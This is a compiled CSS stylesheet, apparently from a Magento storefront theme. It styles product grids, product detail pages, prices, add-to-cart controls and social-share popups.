.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary {
  animation-delay: 50ms;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 0ms;
}
.products-grid__layout-2.grid .product-item .product-item-photo,
.products-grid__layout-2.products-grid .product-item .product-item-photo {
  margin-bottom: 14px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions {
  flex-flow: row;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary {
  order: 2;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary svg {
  margin-left: 13px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner {
  bottom: 0;
  top: auto;
  height: auto;
  display: block;
  /*
                    .quick-view{
                        margin-right: 3px;
                        transition: all 600ms ease-in-out;
                        .icon{
                            line-height: 0;
                        }
                        svg{
                            fill:@grid-action-icon-color;
                        }
                        &:hover{
                            transition: all 10ms ease-in-out;
                            &:before{
                                color:@grid-action-icon-hover;
                            }
                            svg{
                                fill:@grid-action-icon-hover;
                            }
                        }
                    }*/
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 40px;
  height: 38px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view {
  margin-right: 3px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view .icon,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view .icon {
  line-height: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions {
  flex-flow: row;
  flex-wrap: wrap;
  margin-top: 8px;
  margin-left: 5px;
  margin-bottom: 5px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .action.primary,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .action.primary {
  display: inline-flex;
  align-items: center;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .action.primary span,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .action.primary span {
  margin-left: 10px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary {
  align-items: center;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before {
  color: #000;
  margin-bottom: 0;
  line-height: 40px;
}
.products-grid__buttons-below.grid .product-item-details .product-reviews-summary,
.products-grid__buttons-below.products-grid .product-item-details .product-reviews-summary {
  margin: 6px 0 14px 4px;
}
.secondary-top-right.grid .actions-secondary,
.secondary-top-right.products-grid .actions-secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.secondary-top-right.grid .actions-secondary .action > span:not(.icon),
.secondary-top-right.products-grid .actions-secondary .action > span:not(.icon) {
  display: none;
}
.products-grid__layout-2.grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  width: 100%;
}
.products-grid__layout-default.grid.align-details-center .product-item-details .actions-secondary,
.products-grid__layout-default.products-grid.align-details-center .product-item-details .actions-secondary {
  width: 100%;
}
.products-grid__layout-default.grid.quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.products-grid.quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
}
.products-grid__layout-default.grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.products-grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.align-details-center.grid .product-item .product-item-details,
.align-details-center.products-grid .product-item .product-item-details {
  text-align: center;
}
.align-details-center.grid .product-item .product-item-details .price-box,
.align-details-center.products-grid .product-item .product-item-details .price-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.align-details-center.grid .product-item .product-item-details .product-reviews-summary,
.align-details-center.products-grid .product-item .product-item-details .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.align-details-center.grid .product-item .product-item-details .product-item-actions,
.align-details-center.products-grid .product-item .product-item-details .product-item-actions {
  justify-content: center;
  margin-left: 0;
}
.align-details-center.grid .product-item .product-item-details .swatch-attribute-options,
.align-details-center.products-grid .product-item .product-item-details .swatch-attribute-options {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: 0;
}
.align-details-center.grid .product-item .product-item-details .product-item-description,
.align-details-center.products-grid .product-item .product-item-details .product-item-description {
  margin-right: 6px;
}
.product-item-inner .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: -1;
  background: none !important;
  line-height: 0 !important;
  font-size: 0 !important;
  color: transparent !important;
}
.product-item .product-item-name {
  font-weight: 800;
  font-size: 15px;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .product-item-name a {
  display: inline-block;
  padding: 3px 6px 4px 5px;
  font-weight: 800;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-item .product-item-name a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  -moz-transition-property: width;
  -webkit-transition-property: width;
  -o-transition-property: width;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 0ms;
}
.product-item:hover .product-item-name a {
  color: #ffffff;
}
.product-item:hover .product-item-name a:after {
  width: 100%;
}
.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,
.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions {
  display: block;
  line-height: 1;
}
.product-grid-overlay {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
  transition: opacity 0.4s, visibility 0.4s;
}
.product-item:hover .product-grid-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.14s, visibility 0.14s;
}
.products-grid .product-item .product-item-details {
  text-align: left;
}
.products-grid .product-item .ox-add-to-cart-loading .action:before {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  border: 2px solid rgba(0, 0, 0, 0);
  border-radius: 14px;
  border-left: 2px solid #ffffff;
  border-right: 2px solid #ffffff;
  border-top: 2px solid #ffffff;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action:hover:before {
  border-left: 2px solid #000000;
  border-right: 2px solid #000000;
  border-top: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action svg {
  display: none !important;
}
.products-grid .product-item .product-reviews-summary {
  margin: 15px 0 6px 6px;
}
.products-grid .product-item .product-reviews-summary .reviews-actions {
  display: none;
  margin-top: 0;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  padding: 0;
  background: no-repeat;
  color: #b8b8b9;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 600;
  position: relative;
  top: 1px;
  line-height: 1;
  display: inline-block;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result {
  width: 62px;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result > span:before,
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 10px;
  height: 10px;
  line-height: 10px;
}
.products-grid .product-item .swatch-option {
  z-index: 2;
}
.products-grid .product-item .swatch-attribute-options {
  margin-left: 5px;
}
.products-grid .product-item .swatch-attribute + .swatch-attribute {
  margin-top: -6px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.old-price .price-wrapper span,
.old.price .price-wrapper span {
  color: #bbbbbb;
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 35px;
}
.products.list.items .product-list-view__right-wrapper .action.towishlist:before {
  color: #000000;
  line-height: 30px;
  width: 30px;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-item .product-list-view__right-wrapper {
  width: 35%;
}
.product-item .product-list-view__right-wrapper .price-box {
  margin-bottom: 10px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container {
  padding: 0 5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price-label {
  display: block;
}
.product-item .product-list-view__right-wrapper .price-box .price-container:after {
  content: none;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price {
  font-size: 24px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-item .product-list-view__right-wrapper .stock.unavailable {
  background: #f8f8f8;
  padding: 10px 20px;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .action.tocart {
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 10px;
}
.product-item .product-list-view__right-wrapper .action.tocart span {
  margin-left: 10px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action {
  line-height: 30px;
  display: block;
  margin-right: 15px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  vertical-align: middle;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon {
  width: 30px;
  height: 30px;
  display: inline-block;
  margin-right: 5px;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg {
  margin-top: 7px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
  width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-grid__image-wrapper .ox-grid-gallery-video,
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-grid__image-wrapper .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.product-info-main {
  margin-bottom: 30px;
}
.product-info-main .items.samples {
  margin-bottom: 28px;
}
.product-info-main .items.samples .item-title {
  text-transform: uppercase;
  padding: 12px 18px;
  background: #f8f8f8;
}
.product-info-main .items.samples .item {
  padding: 10px 18px;
  border-bottom: 1px solid #efefef;
}
.product-info-main .items.samples .item:last-child {
  border-bottom: none;
}
.product__after-desc-block {
  margin-bottom: 35px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #b3b3b3;
  font-size: 1.2rem;
  margin: 0 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.qty-controls-wrap {
  position: relative;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 45px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  /*.lib-table-resize(
            @_th-padding-left: 0,
            @_th-padding-right: @indent__l,
            @_th-padding-bottom: @indent__s,
            @_td-padding-bottom: @indent__s
            );*/
}
.product.info.detailed .additional-attributes .col {
  width: auto;
}
.product.info.detailed .additional-attributes th {
  text-transform: uppercase;
  font-size: 13px;
}
.product-info-main .product.info.detailed {
  margin-bottom: 25px;
}
.product-info-main .product-options-wrapper {
  margin-bottom: 38px;
}
.product-options-bottom .product-social-links,
.product-info-main .product-social-links {
  text-align: left;
}
.stock.available,
.stock.unavailable {
  display: inline-block;
  font-weight: 600;
  margin-right: 10px;
  text-transform: capitalize;
  vertical-align: top;
  letter-spacing: -0.02em;
}
.stock.available {
  color: #92bb35;
}
.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin-top: -20px;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1;
  box-sizing: initial;
  letter-spacing: -1px;
  margin-bottom: 23px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
}
.product-info-main .availability {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  font-size: 13px;
  color: #b3b3b3;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 2px;
}
.product-info-main .product.attribute.sku strong {
  font-weight: 500;
}
.product-info-main .product.attribute.overview {
  margin: -5px 0 33px 0;
}
.product-info-main .product.alert {
  margin: 0 0 33px 0;
}
.product-info-main .product.alert a {
  border-bottom: 2px solid;
  font-weight: 700;
}
.product-info-main .price-box {
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  padding-left: 10px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
  padding-left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .fieldset .input-text,
.product-options-wrapper .fieldset textarea,
.product-options-wrapper .fieldset select {
  margin-top: 5px;
}
.product-options-wrapper .fieldset select.multiselect {
  padding: 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product.media {
  margin-bottom: 60px;
}
.product-options-bottom .price-box {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-options-bottom .price-box .map-old-price {
  display: inline-block;
}
.product-info-main .product-info-price,
.product-options-bottom .product-info-price {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-info-main .product-info-stock-sku p,
.product-options-bottom .product-info-stock-sku p {
  margin-bottom: 0;
}
.product-info-main .price-box,
.product-options-bottom .price-box {
  margin-right: 20px;
  /*.price-including-tax + .price-excluding-tax,
            .weee + .price-excluding-tax,
            .weee {
                .lib-font-size(12);
                line-height: 14px;                

                .price {
                    .lib-font-size(12);
                    font-weight: @font-weight__bold;
                }
            }*/
}
.product-info-main .price-box p,
.product-options-bottom .price-box p {
  margin-bottom: 0;
}
.product-info-main .price-box .price-from,
.product-options-bottom .price-box .price-from,
.product-info-main .price-box .price-to,
.product-options-bottom .price-box .price-to {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .price-box .price-wrapper,
.product-options-bottom .price-box .price-wrapper {
  display: block;
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-info-main .price-box .price-label,
.product-options-bottom .price-box .price-label {
  /*display: block;*/
  display: none;
  font-weight: 600;
  font-size: 13px;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .price-box .price-container,
.product-options-bottom .price-box .price-container {
  position: relative;
  display: inline-block;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: inline-block;
  margin: 0 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: inline-block;
}
.product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  max-width: 130px;
  display: inline-block;
  padding-right: 5px;
  -moz-appearance: textfield;
  margin: 0;
}
.product-info-main .box-tocart .field.qty > .label,
.product-options-bottom .box-tocart .field.qty > .label {
  display: none !important;
}
.product-info-main .box-tocart .input-text.qty,
.product-options-bottom .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.product-info-main .box-tocart .input-text.qty::-webkit-inner-spin-button,
.product-options-bottom .box-tocart .input-text.qty::-webkit-inner-spin-button,
.product-info-main .box-tocart .input-text.qty::-webkit-outer-spin-button,
.product-options-bottom .box-tocart .input-text.qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  display: inline-block;
  text-align: center;
  vertical-align: top;
}
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart {
  height: 54px;
  line-height: 54px;
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  overflow: hidden;
  vertical-align: middle;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
.product-info-main .box-tocart .action.tocart svg,
.product-options-bottom .box-tocart .action.tocart svg {
  display: inline-flex;
  align-self: center;
  flex: 0 1 auto;
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.product-info-main .box-tocart .action.tocart:hover svg,
.product-options-bottom .box-tocart .action.tocart:hover svg {
  animation: move-vertical-hover 0.25s;
  fill: #fff;
}
.product-info-main .action.tocompare span,
.product-options-bottom .action.tocompare span,
.product-info-main .action.towishlist span,
.product-options-bottom .action.towishlist span {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
  letter-spacing: -0.03em;
}
.product-info-main .product-social-links,
.product-options-bottom .product-social-links {
  margin-bottom: 25px;
}
.product-info-main .product-social-links .product-addto-links,
.product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare,
.product-info-main .product-social-links .product-addto-links .action.towishlist,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist {
  height: auto;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare span,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare span,
.product-info-main .product-social-links .product-addto-links .action.towishlist span,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist span {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare:before,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .product-addto-links .action.towishlist:before,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  position: static;
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product__social-share,
.product-options-bottom .product__social-share {
  cursor: pointer;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product-info-main .product__social-share .social-share__action,
.product-options-bottom .product__social-share .social-share__action {
  height: 54px;
  width: 44px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon,
.product-options-bottom .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
  display: inline-block;
  text-decoration: none;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 21px;
  line-height: 1;
  color: inherit;
  content: '\66';
  font-family: 'athlete2';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  width: 23px;
}
.product-info-main .product__social-share .social-share__action .label,
.product-options-bottom .product__social-share .social-share__action .label {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product__social-share .social-share__action:hover,
.product-options-bottom .product__social-share .social-share__action:hover {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action:hover .icon,
.product-options-bottom .product__social-share .social-share__action:hover .icon {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__content,
.product-options-bottom .product__social-share .social-share__content {
  display: block;
  position: absolute;
  visibility: hidden;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-align: center;
  background: #111111;
  padding: 25px 30px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-info-main .product__social-share .social-share__content .ox-social-button,
.product-options-bottom .product__social-share .social-share__content .ox-social-button {
  display: flex;
  align-items: center;
  line-height: 36px;
  text-align: left;
  height: 36px;
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  border: none;
  color: #ffffff;
  opacity: 0;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(10px);
  will-change: transform;
}
.product-info-main .product__social-share .social-share__content .ox-social-button span,
.product-options-bottom .product__social-share .social-share__content .ox-social-button span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
}
.product-info-main .product__social-share .social-share__content .ox-social-button i,
.product-options-bottom .product__social-share .social-share__content .ox-social-button i {
  font-size: 20px;
  line-height: 1;
  margin-right: 10px;
}
.product-info-main .product__social-share .social-share__content.opened,
.product-options-bottom .product__social-share .social-share__content.opened {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease, visibility ease 0.2s;
  transition: all 0.2s ease, visibility ease 0.2s;
}
.product-info-main .product__social-share .social-share__content.opened .ox-social-button,
.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button {
  transform: translateY(0);
  opacity: 1;
}
.product-info-main .product__social-share .social-share__content.opened .ox-social-button:nth-child(1),
.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button:nth-child(1) {
  transition-delay: 120ms;
}
.product-info-main .product__social-share .social-share__content.opened .ox-social-button:nth-child(2),
.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button:nth-child(2) {
  transition-delay: 60ms;
}
.product-info-main .product-social-links .product__social-share,
.product-options-bottom .product-social-links .product__social-share {
  cursor: pointer;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
  vertical-align: baseline;
}
.product-info-main .product-social-links .product__social-share .social-share__action,
.product-options-bottom .product-social-links .product__social-share .social-share__action {
  height: auto;
  width: auto;
  display: block;
}
.product-info-main .product-social-links .product__social-share .social-share__action .icon,
.product-options-bottom .product-social-links .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.product-info-main .product-social-links .product__social-share .social-share__action .label,
.product-options-bottom .product-social-links .product__social-share .social-share__action .label {
  display: inline-block;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  display: inline-block;
  text-decoration: none;
  color: #000;
  height: 54px;
  width: 44px;
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.tocompare.athlete2-icon-compare:before,
.product-options-bottom .action.tocompare.athlete2-icon-compare:before {
  font-size: 18px;
  position: relative;
  top: calc(50% - 9px);
}
.product-options-bottom .product-social-links {
  margin-bottom: 0;
}
.product-options-bottom .box-tocart .fieldset {
  margin: 0;
}
.product-options-bottom .box-tocart.actions--right-to-cart {
  margin-right: 10px;
}
.product-options-bottom .box-tocart.actions--right-to-cart .actions {
  display: flex;
}
.product-info-main .product-options-bottom .box-tocart {
  margin: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart {
  margin-bottom: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart .actions {
  display: inline-block;
}
.product-add-form .fieldset {
  margin: 0 0 40px;
}
.product-add-form .fieldset br {
  display: none;
}
.product-add-form .fieldset > .field:not(.choice) > .label {
  text-transform: uppercase;
  padding: 14px 20px;
  display: block;
  background: #f8f8f8;
  margin: 0;
}
.product-add-form .fieldset input[type=file] {
  padding: 10px 20px;
}
.product-add-form .fieldset .field .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.product-add-form .fieldset .field .field.choice:last-child {
  border: none;
}
.product-add-form .box-tocart > .fieldset {
  margin: 0;
}
.bundle-actions,
.product-add-form,
.product-options-bottom .box-tocart,
.product-options-bottom .actions--right-to-cart {
  margin-bottom: 38px;
}
.product-options-bottom .actions--right-to-cart .product-addto-links,
.product-add-form .product-addto-links {
  display: inline-block;
  vertical-align: top;
}
.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,
.product-add-form .product-addto-links .action.tocompare span,
.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,
.product-add-form .product-addto-links .action.towishlist span {
  display: none;
}
.product.pricing {
  margin-bottom: 28px;
}
.product-add-form + .product.pricing {
  margin-top: -20px;
}
.prices-tier {
  background: #f8f8f8;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.sidebar.sidebar-additional .block.block-compare .block-title,
.sidebar.sidebar-additional .block.block-wishlist .block-title {
  display: flex;
}
.sidebar.sidebar-additional .block.block-compare .block-title > strong,
.sidebar.sidebar-additional .block.block-wishlist .block-title > strong {
  margin: 0 10px 0 0;
}
